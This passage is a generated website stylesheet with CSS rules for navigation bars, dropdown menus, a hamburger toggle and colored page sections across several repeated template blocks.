.cid-r07KF12MPu .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r07KF12MPu .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r07KF12MPu .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r07KF12MPu .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r07KF12MPu .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r07KF12MPu .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r07KF12MPu .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r07KF12MPu .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r07KF12MPu .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r07KF12MPu .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r07KF12MPu .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r07KF12MPu .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r07KF12MPu .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r07KF12MPu .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r07KF12MPu .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r07KF12MPu .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r07KF12MPu .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r07KF12MPu .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r07KF12MPu .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r07KF12MPu .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r07KF12MPu .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r07KF12MPu button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r07KF12MPu button.navbar-toggler:focus {
  outline: none;
}
.cid-r07KF12MPu button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r07KF12MPu button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r07KF12MPu button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r07KF12MPu button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r07KF12MPu button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r07KF12MPu nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r07KF12MPu nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r07KF12MPu nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r07KF12MPu nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r07KF12MPu .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r07KF12MPu .collapsed .btn {
  display: flex;
}
.cid-r07KF12MPu .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r07KF12MPu .collapsed .navbar-collapse.collapsing,
.cid-r07KF12MPu .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r07KF12MPu .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r07KF12MPu .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r07KF12MPu .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r07KF12MPu .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r07KF12MPu .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r07KF12MPu .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r07KF12MPu .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r07KF12MPu .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r07KF12MPu .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r07KF12MPu .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r07KF12MPu .collapsed button.navbar-toggler {
  display: block;
}
.cid-r07KF12MPu .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r07KF12MPu .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r07KF12MPu .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r07KF12MPu .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r07KF12MPu .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r07KF12MPu .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r07KF12MPu .navbar-expand {
    flex-direction: column;
  }
  .cid-r07KF12MPu img {
    height: 3.8rem !important;
  }
  .cid-r07KF12MPu .btn {
    display: flex;
  }
  .cid-r07KF12MPu button.navbar-toggler {
    display: block;
  }
  .cid-r07KF12MPu .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r07KF12MPu .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r07KF12MPu .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r07KF12MPu .navbar-collapse.collapsing,
  .cid-r07KF12MPu .navbar-collapse.show {
    display: block !important;
  }
  .cid-r07KF12MPu .navbar-collapse.collapsing .navbar-nav,
  .cid-r07KF12MPu .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r07KF12MPu .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r07KF12MPu .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r07KF12MPu .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r07KF12MPu .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r07KF12MPu .navbar-collapse.collapsing .navbar-buttons,
  .cid-r07KF12MPu .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r07KF12MPu .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r07KF12MPu .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r07KF12MPu .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r07KF12MPu .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r07KF12MPu .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r07KF12MPu .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r07KF12MPu .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r07KF12MPu .navbar-collapse {
  flex-basis: auto;
}
.cid-r07KF12MPu .nav-link:hover,
.cid-r07KF12MPu .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r07MNXlxTw {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-r07MNXlxTw .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r07MNXlxTw H2 {
  color: #ffffff;
}
.cid-r07MZEn4tJ {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-r07MZEn4tJ .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-r07MZEn4tJ .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-r07MZEn4tJ .mbr-text {
  color: #767676;
}
.cid-r09vKPdxZz {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-r09vKPdxZz .counter-container {
  color: #767676;
}
.cid-r09vKPdxZz .counter-container ul {
  margin-bottom: 0;
}
.cid-r09vKPdxZz .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-r09vKPdxZz .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-r09xBeACMc {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-r09xBeACMc .mbr-text,
.cid-r09xBeACMc blockquote {
  color: #767676;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r1yOE4vIXC .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r1yOE4vIXC .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r1yOE4vIXC a {
  font-style: normal;
}
.cid-r1yOE4vIXC .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r1yOE4vIXC .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r1yOE4vIXC .nav-item:focus,
.cid-r1yOE4vIXC .nav-link:focus {
  outline: none;
}
.cid-r1yOE4vIXC .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r1yOE4vIXC .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r1yOE4vIXC .menu-logo {
  margin-right: auto;
}
.cid-r1yOE4vIXC .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r1yOE4vIXC .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r1yOE4vIXC .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r1yOE4vIXC .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r1yOE4vIXC .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r1yOE4vIXC .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r1yOE4vIXC .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r1yOE4vIXC .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r1yOE4vIXC .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r1yOE4vIXC .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r1yOE4vIXC .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r1yOE4vIXC .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r1yOE4vIXC .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r1yOE4vIXC .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r1yOE4vIXC .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r1yOE4vIXC .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r1yOE4vIXC .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r1yOE4vIXC .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r1yOE4vIXC .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r1yOE4vIXC .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r1yOE4vIXC .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r1yOE4vIXC .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r1yOE4vIXC button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r1yOE4vIXC button.navbar-toggler:focus {
  outline: none;
}
.cid-r1yOE4vIXC button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r1yOE4vIXC button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r1yOE4vIXC button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r1yOE4vIXC button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r1yOE4vIXC button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r1yOE4vIXC nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r1yOE4vIXC nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r1yOE4vIXC nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r1yOE4vIXC nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r1yOE4vIXC .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r1yOE4vIXC .collapsed .btn {
  display: flex;
}
.cid-r1yOE4vIXC .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r1yOE4vIXC .collapsed .navbar-collapse.collapsing,
.cid-r1yOE4vIXC .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r1yOE4vIXC .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r1yOE4vIXC .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r1yOE4vIXC .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r1yOE4vIXC .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r1yOE4vIXC .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r1yOE4vIXC .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r1yOE4vIXC .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r1yOE4vIXC .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r1yOE4vIXC .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r1yOE4vIXC .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r1yOE4vIXC .collapsed button.navbar-toggler {
  display: block;
}
.cid-r1yOE4vIXC .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r1yOE4vIXC .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r1yOE4vIXC .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r1yOE4vIXC .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r1yOE4vIXC .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r1yOE4vIXC .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r1yOE4vIXC .navbar-expand {
    flex-direction: column;
  }
  .cid-r1yOE4vIXC img {
    height: 3.8rem !important;
  }
  .cid-r1yOE4vIXC .btn {
    display: flex;
  }
  .cid-r1yOE4vIXC button.navbar-toggler {
    display: block;
  }
  .cid-r1yOE4vIXC .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r1yOE4vIXC .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r1yOE4vIXC .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r1yOE4vIXC .navbar-collapse.collapsing,
  .cid-r1yOE4vIXC .navbar-collapse.show {
    display: block !important;
  }
  .cid-r1yOE4vIXC .navbar-collapse.collapsing .navbar-nav,
  .cid-r1yOE4vIXC .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r1yOE4vIXC .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r1yOE4vIXC .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r1yOE4vIXC .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r1yOE4vIXC .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r1yOE4vIXC .navbar-collapse.collapsing .navbar-buttons,
  .cid-r1yOE4vIXC .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r1yOE4vIXC .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r1yOE4vIXC .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r1yOE4vIXC .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r1yOE4vIXC .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r1yOE4vIXC .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r1yOE4vIXC .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r1yOE4vIXC .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r1yOE4vIXC .navbar-collapse {
  flex-basis: auto;
}
.cid-r1yOE4vIXC .nav-link:hover,
.cid-r1yOE4vIXC .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r1yOE58Jdt {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-r1yOE58Jdt .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r1yOE58Jdt H2 {
  color: #ffffff;
}
.cid-r1yOE5r1X1 {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-r1yOE5r1X1 .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-r1yOE5r1X1 .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-r1yOE5r1X1 .mbr-text {
  color: #767676;
}
.cid-r1yOE5D127 {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-r1yOE5D127 .counter-container {
  color: #767676;
}
.cid-r1yOE5D127 .counter-container ul {
  margin-bottom: 0;
}
.cid-r1yOE5D127 .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-r1yOE5D127 .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-r1yOE5QAKe {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-r1yOE5QAKe .mbr-text,
.cid-r1yOE5QAKe blockquote {
  color: #767676;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r3vQz3C2P4 .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r3vQz3C2P4 .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r3vQz3C2P4 a {
  font-style: normal;
}
.cid-r3vQz3C2P4 .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r3vQz3C2P4 .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r3vQz3C2P4 .nav-item:focus,
.cid-r3vQz3C2P4 .nav-link:focus {
  outline: none;
}
.cid-r3vQz3C2P4 .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r3vQz3C2P4 .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r3vQz3C2P4 .menu-logo {
  margin-right: auto;
}
.cid-r3vQz3C2P4 .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r3vQz3C2P4 .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r3vQz3C2P4 .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r3vQz3C2P4 .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r3vQz3C2P4 .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r3vQz3C2P4 .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r3vQz3C2P4 .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r3vQz3C2P4 .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r3vQz3C2P4 .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r3vQz3C2P4 .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r3vQz3C2P4 .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r3vQz3C2P4 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r3vQz3C2P4 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r3vQz3C2P4 .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r3vQz3C2P4 .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r3vQz3C2P4 .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r3vQz3C2P4 .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r3vQz3C2P4 .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r3vQz3C2P4 .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r3vQz3C2P4 .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r3vQz3C2P4 .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r3vQz3C2P4 .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r3vQz3C2P4 button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r3vQz3C2P4 button.navbar-toggler:focus {
  outline: none;
}
.cid-r3vQz3C2P4 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r3vQz3C2P4 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r3vQz3C2P4 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r3vQz3C2P4 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r3vQz3C2P4 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r3vQz3C2P4 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r3vQz3C2P4 nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r3vQz3C2P4 nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r3vQz3C2P4 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r3vQz3C2P4 .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r3vQz3C2P4 .collapsed .btn {
  display: flex;
}
.cid-r3vQz3C2P4 .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.collapsing,
